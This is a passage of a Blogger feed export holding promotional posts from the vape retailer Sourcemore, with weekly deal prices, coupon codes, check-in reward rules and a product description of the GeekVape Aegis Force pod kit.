\/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 